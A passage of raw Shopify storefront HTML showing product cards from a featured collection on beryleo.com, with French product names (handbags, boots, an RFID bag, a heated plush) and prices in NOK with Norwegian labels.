              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-3"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 133.2880434782609%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.2880434782609%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=165 165w,//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=360 360w,//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=533 533w,//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=720 720w,//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098 736w
                "
                src="//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beryleo™ - Doudou chauffant "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="736"
                height="981"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beryleo%E2%84%A2-doudou-chauffant"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14849393623420"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14849393623420 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14849393623420"
              >
                Beryleo™ - Doudou chauffant 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14849393623420"
            
          >
            <a
              href="/products/beryleo%E2%84%A2-doudou-chauffant"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14849393623420"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14849393623420 Badge-template--24796481257852__featured_collection_LKQFAY-14849393623420"
            >
              Beryleo™ - Doudou chauffant 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          387,99 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              49,90 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        387,99 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-4"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=165 165w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=360 360w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=533 533w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=720 720w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=940 940w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=1066 1066w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308 1200w
                "
                src="//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Body Sculptant Essentiel Snatched"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-sculptant"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14884524491132"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14884524491132 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14884524491132"
              >
                Body Sculptant Essentiel Snatched
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14884524491132"
            
          >
            <a
              href="/products/body-sculptant"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14884524491132"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14884524491132 Badge-template--24796481257852__featured_collection_LKQFAY-14884524491132"
            >
              Body Sculptant Essentiel Snatched
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          390,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              59,99 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        390,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-5"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 5;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=165 165w,//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=360 360w,//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=533 533w,//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=720 720w,//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353 720w
                "
                src="//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bottines À Talons En Cuir Végétal Pour Femme"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blotty"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14890413523324"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14890413523324 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14890413523324"
              >
                Bottines À Talons En Cuir Végétal Pour Femme
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14890413523324"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14890413523324"
            
          >
            <a
              href="/products/blotty"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14890413523324"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14890413523324 Badge-template--24796481257852__featured_collection_LKQFAY-14890413523324"
            >
              Bottines À Talons En Cuir Végétal Pour Femme
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          49,99 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              89,90 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        49,99 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-14890413523324"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-6"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 6;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=165 165w,//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=360 360w,//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=533 533w,//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=720 720w,//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220 800w
                "
                src="//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CarrkenBag by Beryleo - Sac anti-vol de données RFID - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carrkenbag"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-6892388581533"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-6892388581533 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-6892388581533"
              >
                CarrkenBag av Beryleo - Sac anti-vol de données RFID
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-6892388581533"
            
          >
            <a
              href="/products/carrkenbag"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-6892388581533"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-6892388581533 Badge-template--24796481257852__featured_collection_LKQFAY-6892388581533"
            >
              CarrkenBag av Beryleo - Sac anti-vol de données RFID
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          360,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              60,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        360,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-7"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 7;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=165 165w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=360 360w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=533 533w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=720 720w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=940 940w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613 1000w
                "
                src="//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chloé Bertolli Bag - Sac en cuir véritable - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chloe-bertolli-bag"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-6583828512925"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-6583828512925 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-6583828512925"
              >
                Chloé Bertolli Bag - Sac en cuir véritable 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-6583828512925"
            
          >
            <a
              href="/products/chloe-bertolli-bag"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-6583828512925"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-6583828512925 Badge-template--24796481257852__featured_collection_LKQFAY-6583828512925"
            >
              Chloé Bertolli Bag - Sac en cuir véritable 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          1.500,00 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        1.500,00 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-8"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 8;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 125.55555555555554%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.55555555555554%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=165 165w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=360 360w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=533 533w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=720 720w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=940 940w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=1066 1066w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995 1080w
                "
                src="//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CityBag - Sac en véritable cuir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1356"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/citybag"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7619307339998"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7619307339998 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7619307339998"
              >
                CityBag - Sac en véritable cuir 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7619307339998"
                class="badge badge--bottom-left color-scheme-3"
              >Utsolgt</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7619307339998"
            
          >
            <a
              href="/products/citybag"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7619307339998"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7619307339998 Badge-template--24796481257852__featured_collection_LKQFAY-7619307339998"
            >
              CityBag - Sac en véritable cuir 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          480,98 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              79,98 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        480,98 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7619307339998"
              class="badge badge--bottom-left color-scheme-3"
            >Utsolgt</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-9"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 9;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=165 165w,//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=360 360w,//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=533 533w,//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=720 720w,//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861 726w
                "
                src="//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClaridgeBag - Sac en véritable cuir - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="726"
                height="726"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/claridgebag-sac-en-veritable-cuir"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7435789730014"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7435789730014 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7435789730014"
              >
                ClaridgeBag - Sac en véritable cuir 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7435789730014"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7435789730014"
            
          >
            <a
              href="/products/claridgebag-sac-en-veritable-cuir"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7435789730014"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7435789730014 Badge-template--24796481257852__featured_collection_LKQFAY-7435789730014"
            >
              ClaridgeBag - Sac en véritable cuir 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          790,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              990,97 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        790,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7435789730014"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-10"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 10;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
